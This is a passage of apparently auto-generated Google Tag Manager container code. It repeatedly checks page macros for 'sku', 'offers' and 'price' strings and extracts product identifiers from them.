heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",213],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",214],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"price\"))return headc=\n",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",215],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",216],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",217],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",217],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",218],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",219],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"price\"))return headh=\n",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",220],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",221],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",222],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",222],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",223],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",224],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"price\"))return headm=\n",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",225],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",226],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",227],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",227],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",228],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",229],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"price\"))return headr=\n",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",230],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",231],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",232],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",232],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",233],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",234],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"price\"))return headw=\n",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",235],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",236],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",237],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",237],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",238],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",239],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"price\"))return headab=\n",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",240],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",241],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);\nif(",["escape",["macro",242],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",243],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",244],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",245],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",246],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",247],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",248],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",249],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",250],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",251],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",252],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",253],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",254],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",255],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",256],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",257],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",258],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",259],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",260],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",261],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",262],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",263],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",264],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",265],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",266],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",267],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",268],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",269],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",270],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",271],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",272],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",273],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",274],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",275],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",276],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",277],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",278],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",279],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",280],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",281],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",282],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",283],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",284],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",285],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",286],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",287],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",288],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",289],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",290],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",291],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",292],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",293],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",294],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",294],8,16],".includes(\"price\"))return headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",295],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",296],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",297],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",298],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",299],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",300],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",301],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",302],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",303],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",304],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",305],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",306],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",307],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",308],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",309],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",310],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",311],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",312],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",313],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",314],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",315],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return 